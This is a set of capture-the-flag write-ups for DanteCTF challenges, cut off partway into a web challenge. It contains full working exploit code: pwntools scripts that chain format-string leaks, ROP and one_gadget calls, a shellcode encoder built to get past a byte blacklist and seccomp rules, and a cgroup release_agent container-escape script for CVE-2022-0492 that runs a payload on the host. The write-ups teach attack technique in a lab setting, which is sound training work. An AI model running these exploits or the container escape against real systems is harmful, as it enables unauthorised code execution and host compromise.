During his trip to Hell Dante met many souls. He took notes about them in this diary.
Author:lillo
We are given a binary and a Dockerfile from which we can easily understand the version of the libc.
By checking the binary with checksec we see that all protections are enabled
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
When we run the program, it shows us a small description and a menu from which we can choose different actions:
During his trip to Hell Dante met many souls.
He took notes about them in this diary.

[1] Insert a new soul
[2] Remove a soul
[3] Edit a soul
[4] View a soul
[5] Exit
<br>
Decompiling the binary with Ghidra we see that the program consists of several functions among which we have
those implementing the actions of the menu add_soul, remove_soul, view_soul, and edit_soul, the functions
read_string and read_int to get some input, and the function sanitize_date that checks the inserted date follows
the specified format.
Looking at the code of add_soul is easy to spot a buffer overflow when reading the date:
      else {
        *(int *)(__dest + 0x20) = iVar2;
        memset(&local_38,0,0x20);
        printf("When I met him/her [dd/Mon/YYYY]: ");
        read_string((char *)&local_38,0x60);
        sVar3 = strlen((char *)&local_38);
        if (sVar3 != 0xb) {
          uVar4 = sanitize_date((char *)&local_38);
          if ((int)uVar4 == 0) {
            puts("Invalid date!\n");
                    /* WARNING: Subroutine does not return */
            _exit(1);
          }
        }
However, since all protection are enabled we need to find a way to leak the canary and some address in order to exploit the vulnerability with a ROP chain.
Looking at the other functions, we see that there is a format string vulnerability in the function view_soul:
  else {
    printf("Soul name: %s\nCircle: %d\nMeeting date: ",*(undefined8 *)(souls + (long)iVar2 * 8),
           (ulong)*(uint *)(*(long *)(souls + (long)iVar2 * 8) + 0x20));
    printf((char *)(*(long *)(souls + (long)iVar2 * 8) + 0x24));
    puts("\nSoul shown!");
We can use this vulnerability to achive the required leaks, but we cannot directly store a format string in the date field because some checks are performed.
To do that, we can use a bug in the function edit_soul that reuse a local buffer to first read the name of the sould and then the date without clearning it:
        *(int *)(*(long *)(souls + (long)iVar1 * 8) + 0x20) = iVar2;
        printf("When I met him/her [dd/Mon/YYYY]: ");
        read_string((char *)&local_38,0xc);
        sVar3 = strlen((char *)&local_38);
        if (sVar3 != 0xb) {
          uVar4 = sanitize_date((char *)&local_38);
          if ((int)uVar4 == 0) {
            puts("Invalid date!\n");
                    /* WARNING: Subroutine does not return */
            _exit(1);
          }
        }
        strncpy((char *)(*(long *)(souls + (long)iVar1 * 8) + 0x24),(char *)&local_38,0x20);
        puts("Soul updated!");
Carefully, crafting the name we can fill the local buffer to store a format string in the field of the date.
Therefore, the idea of the attack is the following:
- insert a soul;
- edit the soul by crafting the name with a format string to leak the canary and a libc address;
- view the soul to print the canary and a libc address;
- compute the offset of the
one_gadget; - exploit the buffer overflow in the function
add_soulwith a rop chain that calls theone_gadgetafter setting up some registry to meet the constrains.
The code of the exploit is the following:
from pwn import *

exe_path="notebook"
exe = ELF(exe_path)
libc = ELF("./libc.so.6")

context.binary = exe
context.log_level = 'DEBUG'


p = process(exe_path) if args.LOCAL else remote("challs.dantectf.it", 31530)

# Libc gadgets
libc.symbols["one_gadget"] = 0x50a37
libc.symbols["pop_rcx_gadget"] = 0x8c6bb # pop rcx; ret;

def insertSoul(index, name, circle, date):
    p.sendafter(b'> ', b'1')
    p.sendafter(b'Notebook position [1-5]: ', str(index))
    p.sendafter(b'Soul name: ', name)
    p.sendafter(b'Circle where I found him/her [1-9]: ', str(circle))
    p.sendafter(b'When I met him/her [dd/Mon/YYYY]: ', date)

def editSoul(index, name, circle, date):
    p.sendafter(b'> ', b'3')
    p.sendafter(b'Notebook position [1-5]: ', str(index))
    p.sendafter(b'Soul name: ', name)
    p.sendafter(b'Circle where I found him/her [1-9]: ', str(circle))
    p.sendafter(b'When I met him/her [dd/Mon/YYYY]: ', date)

def viewSoul(index):
    p.sendafter(b'> ', b'4')
    p.sendafter(b'Notebook position [1-5]: ', str(index))

def leaks():
    insertSoul(1, b'Francesca', 2, b'02/Jun/2023')
    editSoul(1, '|%9$p-%35$p'.rjust(30,'A'), 2, b'03/Jun/2023')
    viewSoul(1)
    p.recvuntil(b'Meeting date: ')
    p.recvuntil(b'AAAA|')
    canary = int(p.recvuntil(b'-', drop=True), 16)
    libcAddress = int(p.recvuntil(b'\n', drop=True), 16)
    return canary, libcAddress

canary, libcLeak = leaks()
libcBase = libcLeak - 128 - libc.symbols.__libc_start_main
libc.address = libcBase

info("Canary: %s" % hex(canary))
info("Libc @ %s" % hex(libcBase))

soul = b'04/Jun/2023\x00'
offset = 40 - len(soul)

chain = b''
chain += p64(libc.symbols.pop_rcx_gadget)
chain += p64(0)
chain += p64(libc.symbols.one_gadget)


insertSoul(2, b'Paolo', 2, soul + cyclic(offset) + p64(canary) + p64(0) + chain)
p.clean(0)
p.interactive()
🏁 DANTE{Y0u_neeD_t0_PAy_attenti0n_t0_whaT_Y0u_t4ke_n0te_f745c37}
Infernal Break
Behold, the flag lies within the depths of
/flag.txt, awaiting your valiant quest. With the power of a granted shell, let not the journey be taken lightly.
Embark upon this infernal path, invoking the fires of determination. Invoke the ISO’s wrath, thus summoningqemu-system-x86_64 -boot d -cdrom inferno.iso -m 2048 -cpu host -smp 2to traverse the realms.
Make your journey more pleasant summoning KVM:qemu-system-x86_64 -boot d -cdrom inferno.iso -m 2048 -cpu host -smp 2 --enable-kvm.
We are given an iso, if we try to boot it we receive a shell. We know, from the challenge description, that the flag is in /flag.txt. Let’s use ls and see what we have:
root@inferno:/# ls -la
total 0
drwxr-xr-x  17 root root  480 Jun  2 10:08 .
drwxr-xr-x  17 root root  480 Jun  2 10:08 ..
-rwxr-xr-x   1 root root    0 Jun  2 10:08 .dockerenv
lrwxrwxrwx   1 root root    7 Apr 20 13:41 bin -> usr/bin
drwxr-xr-x   2 root root   40 Apr 14 15:57 boot
drwxr-xr-x   5 root root  360 Jun  2 10:08 dev
drwxr-xr-x  37 root root 1740 Jun  2 10:16 etc
drwxr-xr-x   3 root root   60 Apr 20 13:44 home
[...]
As we can see, the flag.txt file is not present, but we do have a .dockerenv file. It’s possible that we are inside a container. If we had paid attention during the boot process (as the hint suggests), we might have noticed the following information:
[Info] Starting containerd
[Info] Starting dockerd
[Info] Importing image
So it’s very likely that we are in a container. This means that the flag can be on the host and we have to escape.
We can use this script from Carlos Polop, that gave us:
                  ╔═══════════╗
══════════════════╣ Container ╠══════════════════
                  ╚═══════════╝
═╣ Is this a container? ........... docker
[...]
╔══════════╣ Container & breakout enumeration
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation/docker-breakout
═╣ Seccomp enabled? ............... enabled
[...]
══╣ Breakout via mounts
═╣ Run ushare ..................... Yes
═╣ release_agent breakout 1........ Yes
═╣ release_agent breakout 2........ No
[...]
Which tell us that we can escape the container using a cgroup vulnerability known as CVE-2022-0492. You can read more about it here.
To exploit this vulnerability we need a cgroup where we can write in the release_agent file, and then trigger it’s invocation by killing all processes in that cgroup. An easy way to do that is to mount a cgroup controller and create a child cgroup within it.
Another aspect to consider is the storage-driver used by Docker, which is typically overlayfs. It exposes the full host path of the mount point in /etc/mtab. However, upon inspection, we do not find any relevant information there. So we can assume that another storage-driver is being used. As explained here we can obtain the absolute path of the container on the host by bruteforcing the pids on the host.
A possible exploit is the one below:
#!/bin/sh
set -eu

readonly OUT_FILE="/output"
readonly MAX_PID=65535

printf "Mounting rdma cgroup\n"
if !(mount -t cgroup -o rdma cgroup /mnt); then
  printf "Remember to: 'unshare -UrmC bash' before starting the script\n"
  exit 1
fi

printf "Creating new cgroup in /mnt/cg\n"
mkdir /mnt/cg

printf "Enabling notify on release\n"
echo 1 > /mnt/cg/notify_on_release

printf "Crafting payload\n"
echo '#!/bin/sh' > /payload
echo "cat /flag.txt > \$(dirname \$0)${OUT_FILE}" >> /payload
chmod +x /payload

printf "Get host path\n"
pid=1
while [ ! -f ${OUT_FILE} ]
do
  if [ $((${pid} % 100)) -eq 0 ]
  then
    printf "Checking pid ${pid}\n"
    if [ ${pid} -gt ${MAX_PID} ]
    then
      printf "Reached ${MAX_PID}, max possible pid number\n"
      exit 1
    fi
  fi
  echo "/proc/${pid}/root/payload" > /mnt/release_agent
  sh -c "echo \$\$ > /mnt/cg/cgroup.procs"
  pid=$((${pid} + 1))
done

sleep 1
printf "Bruteforced pid: ${pid}, your Flag is:\n"
cat ${OUT_FILE}
🏁 DANTE{Esc4P3_Fr0M_C0nT41n3R_thp4EDdgtf4}
Sentence To Hell
Name a soul you want to send to hell and we’ll handle the sentence.
Author:lillo
We are given a binary and a Dockerfile from which we can easily understand the version of the libc.
Decompiling the binary with Ghidra we see that the program consists only of the main function
void main(void)
{
  size_t sVar1;
  long in_FS_OFFSET;
  long *target;
  long value;
  long local_10;

  local_10 = *(long *)(in_FS_OFFSET + 0x28);
  setvbuf(stdin,(char *)0x0,2,0);
  setvbuf(stderr,(char *)0x0,2,0);
  setvbuf(stdout,(char *)0x0,2,0);
  puts("Please, tell me your name: ");
  fgets(your_name,12,stdin);
  sVar1 = strcspn(your_name,"\n");
  your_name[sVar1] = 0;
  printf("Hi, ");
  printf(your_name);
  puts(" give me a soul you want to send to hell: ");
  __isoc99_scanf(&DAT_0010205b,&value);
  getchar();
  puts("and in which circle you want to put him/her: ");
  __isoc99_scanf(&DAT_0010205b,&target);
  getchar();
  *target = value;
  puts("Done, bye!");
  if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
                    /* WARNING: Subroutine does not return */
    __stack_chk_fail();
  }
  return;
}
It is clear that the program is a standard challenge where you have a read primitive via a format string vulnerability and a write primitive where you can store a value to a chosen address.
Our goal is to correctly use the write primitive to run a shell.
A first approach could be overwriting the main return address with the address of a one_gadget,
but this might not work because no constrains are fully satisfied when we execute the ret instruction.
However, by carefully re-runing main we can set the registry rbp to 0 through the mov instruction at main+5 and the leave at main+383.
Moreover, we can mantain rsp aligned to 0xf by skiping the push instruction at main+4.
These allow meeting two constraints required by the gadget with offset 0x50a37:
0x50a37 posix_spawn(rsp+0x1c, "/bin/sh", 0, rbp, rsp+0x60, environ)
constraints:
  rsp & 0xf == 0
  rcx == NULL
  rbp == NULL || (u16)[rbp] == NULL
The requirement that the registry rcx must be 0 is not a problem
because by looking at the instructions of the gadget with offset 0x50a37 we see that
before calling posix_spawn a move instruntion copies rbp (that is 0) into rcx.
Thus, the idea is to have a two rounds: first we jump back to main, and then we jump to the one_gadget.
We can use the format string vulnerabilities to carry out the required leaks (stack, code, libc).
In the first round, we leak a stack and a code address, compute the address of the return address, and write the address of
main + 5.
In the second round, we leak a libc address, compute the new address of the return address and of the one_gadget, and write this last
address to run a shell.
The code of the exploit is the following:
from pwn import *

exe = ELF("./sentence")
libc = ELF("./libc.so.6")
libc.symbols["one_gadget"] = [0x50a37, 0xebcf1, 0xebcf5, 0xebcf8][0]

context.binary = exe
context.log_level = 'debug'

libc_leak_pos = 3
code_leak_pos = 13
stack_leak_pos = 15
diff_on_stack1 = 272
diff_on_stack2 = 16

p = remote("challs.dantectf.it", 31531)

# Round 1: leak stack address, code address and go back to main + 5
# (we avoid push instruction to maintain stack alignment and we set rbp to 0)

payload = f"%{stack_leak_pos}$p.%{code_leak_pos}$p"
p.sendlineafter(b'Please, tell me your name: ', payload)
p.recvuntil(b'Hi, ')
leaks = p.recvuntil(b' ').split(b'.')
stack_leak = int(leaks[0], 16)
code_leak = int(leaks[1], 16)
return_address = stack_leak - diff_on_stack1
exe.address = code_leak - exe.symbols.main
log.info("code @ %s" % hex(exe.address))
log.info("return address @ %s" % hex(return_address))
p.sendlineafter(b'to hell: ', str(code_leak + 5))
p.sendlineafter(b'to put him/her: ', str(return_address))

# Round 2: leak libc address and jump to one_gadget

payload = f"%{libc_leak_pos}$p"
p.sendlineafter(b'Please, tell me your name: ', payload)
p.recvuntil(b'Hi, ')
leak = p.recvuntil(b' ')
libc_leak = int(leak, 16)
libc.address = libc_leak - 0x114a37
return_address = return_address + diff_on_stack2
log.info("libc_leak address @ %s" % hex(libc.address))
p.sendlineafter(b'to hell: ', str(libc.symbols.one_gadget))
p.sendlineafter(b'to put him/her: ', str(return_address))

p.interactive()
🏁 DANTE{Y0u_should_looK_FoR_Filippo_Argenti_on_Google_a103de9b1}
Soulcode
Before you leave the realm of the dead you must leave a message for posterity!
Author:GB1
The challenge provides us with a binary file with no protections.
bool main(void)

{
  undefined8 uVar1;
  long lVar2;
  undefined8 *puVar3;
  bool bVar4;
  byte bVar5;
  undefined8 local_208;
  undefined8 local_200;
  undefined8 local_1f8 [62];

  bVar5 = 0;
  puts("Before you leave the realm of the dead you must leave a message for posterity!");
  setvbuf(stdin,(char *)0x0,2,0);
  setvbuf(stderr,(char *)0x0,2,0);
  setvbuf(stdout,(char *)0x0,2,0);
  local_208 = 0;
  local_200 = 0;
  puVar3 = local_1f8;
  for (lVar2 = 0x3c; lVar2 != 0; lVar2 = lVar2 + -1) {
    *puVar3 = 0;
    puVar3 = puVar3 + (ulong)bVar5 * -2 + 1;
  }
  *(undefined4 *)puVar3 = 0;
  read_string((char *)&local_208,500);
  filter((char *)&local_208);
  uVar1 = install_syscall_filter();
  bVar4 = (int)uVar1 == 0;
  if (bVar4) {
    (*(code *)&local_208)();
  }
  return !bVar4;
}
The main is really simple: it gets a shellcode, filters some bad bytes (\xcd\x80\x0f\0x05\0x89), filters some bad syscalls and then execute the shellcode. With seccomp-tools we can recover the limitations on the syscalls.
 line  CODE  JT   JF      K
=================================
 0000: 0x20 0x00 0x00 0x00000004  A = arch
 0001: 0x15 0x01 0x00 0xc000003e  if (A == ARCH_X86_64) goto 0003
 0002: 0x06 0x00 0x00 0x00000000  return KILL
 0003: 0x20 0x00 0x00 0x00000000  A = sys_number
 0004: 0x15 0x00 0x01 0x0000000f  if (A != rt_sigreturn) goto 0006
 0005: 0x06 0x00 0x00 0x7fff0000  return ALLOW
 0006: 0x15 0x00 0x01 0x000000e7  if (A != exit_group) goto 0008
 0007: 0x06 0x00 0x00 0x7fff0000  return ALLOW
 0008: 0x15 0x00 0x01 0x0000003c  if (A != exit) goto 0010
 0009: 0x06 0x00 0x00 0x7fff0000  return ALLOW
 0010: 0x15 0x00 0x01 0x00000000  if (A != read) goto 0012
 0011: 0x06 0x00 0x00 0x7fff0000  return ALLOW
 0012: 0x15 0x00 0x01 0x00000001  if (A != write) goto 0014
 0013: 0x06 0x00 0x00 0x7fff0000  return ALLOW
 0014: 0x15 0x00 0x01 0x00000002  if (A != open) goto 0016
 0015: 0x06 0x00 0x00 0x7fff0000  return ALLOW
 0016: 0x06 0x00 0x00 0x00000000  return KILL
So the shellcode must be of the type open+read+write but we still need to find a way to bypass the opcodes filter. Those bytes correspond to the bytes of the instructions int 0x80 and syscall. The intended solution was to craft an encoded shellcode to avoid blacklisted bytes. The code I used to solve the chall is a bit complicated but the idea was to create an encoder that works independently of the shellcode used.
#!/usr/bin/env python3

from pwn import *

exe = ELF("./soulcode")

context.binary = exe


BLOCK_SIZE = 8
FILTER = b'\xcd\x80\x0f\x05\x89\x00\x0a'


def find_key(shellcode, filter):
    for i in range(10000):
        key = os.urandom(8)
        s = b""
        for sh in shellcode:
            s += xor(key[:len(sh)], sh)
        if all(i not in s for i in filter):
            return key
    exit(-1)


def main():
    '''
    Idea: we want to create a polymorphic shellcode that pass the filter.
    The approach I chose consist of xoring the shellcode with a key to avoid blacklisted chars
    '''

    r = remote('challs.dantectf.it', 31532)
    # r = process([exe.path])
    # r = gdb.debug([exe.path], gdbscript='''
    #              b main''')
    context.update(arch='amd64', os='linux')

    # Here we can put any shellcode that will be modified to be polymorphic
    # sys_open()
    original_shellcode = asm('''
            xor     rdx, rdx
			xor 	rax, rax
			xor 	rcx, rcx
			mov 	rax, 0x02
			push 	rcx
            mov     r10, 0x7478742e67616c66
            push    r10
			mov 	rdi, rsp
			syscall
		''')
    # sys_read()
    original_shellcode += asm('''
			xor     rax, rax
			mov 	rsi, rdi
			mov 	rdi, 0x3
			mov 	dl, 0x30
			syscall
		''')
    # sys_write()
    original_shellcode += asm('''
    		mov 	rax, 0x1
    		mov 	rdi, 0x1
    		syscall
            nop
            nop
            nop
            nop
            nop
    	''')  # add nop to reach len(shellcode)%8==0

    # Divide the shellcode in blocks of 8 bytes. Then the block list is reversed because we push the blocks
    # The blocks are reversed to be put in the correct way in the mamory
    # The blocks list itself is reversed to push the blocs on the stack in the correct order
    blocks = [original_shellcode[i:i+BLOCK_SIZE][::-1]
              for i in range(0, len(original_shellcode), BLOCK_SIZE)][::-1]

    # Find a key that xored with the shellcode does not contain blacklisted chars
    key = find_key(blocks, FILTER)
    blocks = ['0x'+xor(b, key[:len(b)]).hex() for b in blocks]
    key = '0x' + key.hex()

    # Craft the polymorphic shellcode
    shellcode = """
    xor rsi,rsi
    movabs rcx,"""+key
    for b in blocks:
        shellcode += """
    movabs r8,"""+b+"""
    xor    r8,rcx
    push   r8"""
    shellcode += """
    jmp    rsp
    """
    shellcode = asm(shellcode)

    assert all(i not in shellcode for i in b'\xcd\x80\x0f\x05\x89')

    r.sendlineafter(b'!\n', shellcode)
    r.interactive()


if __name__ == "__main__":
    main()
I’m really sorry that this challenge had some problems with some unintended solutions remotely, we appreciated the feedbacks and we will improve for the next edition!
🏁 DANTE{P4nT4_rh31}
Rev
Rusty Safe
I found this rusty safe in the depths of the hell, but I need a code to (hopefully) open it…
Author:GB1
The name of the challenge suggests us that the challenge source code has been written in Rust, so we will have to manage a pretty fucked up binary. Let’s first execute the binary one time.
Enter the code
77
Wrong.
At first sight it seems that the binary ask for a a secret code, so we can presume that if we guess it right we will obtain the flag. We are also given a remote instance which run a “fake” shell.
* COMMAND  DESCRIPTION
* awesome  Print awesome content
* dir      Create a directory
* env      Set an environment variable
* file     Create a file
* flag     Print the flag
* poem     Have some poetry!
* run      Runs the RustySafe binary

RustySafe-shell >
The only remote commands that makes sense are dir, env, file and run. Why should the challenge provide such commands instead of simply running the binary? This is strange but we will get to that later.
Let’s start with good old static analysis with Ghidra. The binary is messy but with a string search we can look for the strings printed during the execution to find the main.
The main is pretty long but for the moment we can just ignore everything and just look for the secret code, that hopefully will be enough. Scrolling the decompiled code we can find this code:
    local_38 = FUN_00140490(SUB168(auVar8,0),SUB168(auVar8 >> 0x40,0));
    if ((local_38 & 1) == 0) {
      local_38 = local_38 & 0xffffffff00000000;
      if (local_38 == 0x2a00000000) {
        FUN_00109a00(&local_a8,&DAT_001420b3,0x51,&DAT_00142166,0x1a);
        local_78 = FUN_001092b0;
        local_c8 = &PTR_s_called_`Result_unwrap()`_on_an_`_00151f90;
        local_c0 = (uint *)0x2;
        local_d8 = (long *)0x0;
        plStack_b0 = (long *)0x1;
        local_b8 = (char *)&local_80;
        local_80 = &local_a8;
                    /* try { // try from 001094ea to 001094f2 has its CatchHandler @ 001098b0 */
        FUN_0011fbf0(&local_d8);
        if (local_a8 != 0) {
          free(local_a0);
        }
      }
      else {
        local_c8 = &PTR_s_Wrong._00151fb0;
        local_c0 = (uint *)0x1;
        local_d8 = (long *)0x0;
        local_b8 = "called `Result::unwrap()` on an `Err` valueEnter the code\nFailed to read line";
        plStack_b0 = (long *)0x0;
                    /* try { // try from 0010953a to 00109557 has its CatchHandler @ 001098f3 */
        FUN_0011fbf0(&local_d8);
      }
    }
This looks like what we are looking for: a if-else that check an equivalence and print “Wrong” if the comparison goes wrong. Let’s try 180388626432 (0x2a00000000) as secret code. “Wrong”. So there must be something done to the input before the comparison. We can switch to gdb to see what’s going on at runtime. We can find from ghidra the bytes of the instruction where to put a breakpoint:

We can set a breakpoint there and look what happen to our input. If we put 16 (0x10) as input at the moment of the comparison we have:
RAX  0x2a00000000
RCX  0x1000000000
So our code is shifted! The right answer is then 0x2a = 42. Using 42 (both locally and remotely) we get:
Enter the code
42
This is the answer to the Ultimate Question of Life, the Universe, and Everything
Wow the challenge author is a really funny guy… Maybe the rest of the main and the functionalities of the remote instance are not that useless. As we said before remotely we can do few things, in particular creating files and directories and setting environment variables. So we can try to look for something related to this operations in the binary.
Let’s look for some strings maybe we can find something useful:

That string looks interesting! Remotely we can create files in /tmp so maybe we have to create this file to get the flag. Still nothing.
If we continue to search we find another interesting string “MY_FAV_POET”. In the decompiled main is pretty easy to spot:
FUN_0011e1a0(&local_a8,"MY_FAV_POET",0xb);
so we can try to explore this function and the functions that are called inside it. It doesn’t take much time until we can find a call to getenv, so probably we have to set a environment variable.
If we set a var MY_FAV_POET = something we get:
Enter the code
11
You have bad taste.
Wrong.
We are almost there we just to need to find the value of the variable.
- Fast lazy solution: the whole theme of the CTF (and of this chall also) is Dante, one of the most important italian poets of all time. Try to set the MY_FAV_POET=”DANTE”.
- Normal solution: we can find the address of getenv as we did before and start from there. Then we set a read watchpoint on the address of the stack where is stored the value of the env var “MY_FAV_POET”.
rwatch *stackaddr
Then we continue in gdb until we find this:

Those hex char are the chars of “DANTE”.
If we put all together (file+env+code) and we run the binary remotely we finally get the flag!
🏁 DANTE{tRUST_m3_D4nT3_1s_th3_bEsT}
Web
CryptoMarket
Some people are coding a website to buy and share crytpos. They are testing with real crypto amounts though. We need to hack them and steal their money!
Author:Virgula
For this challenge we have the source code available. The db_connection.py file shows that the queries on the db are executed with prepared statements so it is not vulnerable to some kind of SQL Injction. Reading the code we can notice soon something strange. We have a module called renders.py
from flask import render_template_string

def __openTemplate(template):
    with open('./templates/'+template,"r") as f:
        return f.read()

def render_template(template,**kwargs):
    temp = __openTemplate(template).format(**kwargs)
    return render_template_string(temp,**kwargs)
What this class does is to define a fake safe render_template flask method, which reads the raw html template and loads it with render_template_string. In the main run.py in fact, it is used render_template in various functions to render pages, but if we take a look at the imports we notices that render_template is not loaded from flask, but instead from render.py:
from utils.renders import render_template
So this leads in a SSTI somehow. But how can we exploit it?
Well, all rendered variables passed to render_template seems to be safe because are hard coded strings. But there is a call:

@app.route('/showCart',methods=["GET"])
def showCart():
if "encodedJWT" in request.cookies:
decodedJWT = verifyAndDecodeToken(request.cookies.get('encodedJWT'))
if decodedJWT and decodedJWT['authorized'] == "true":
productInCart = conn.getProductFromCart(cursor,decodedJWT['userId'])
message = 'No items found yet in your cart'
if len(productInCart)> 0:
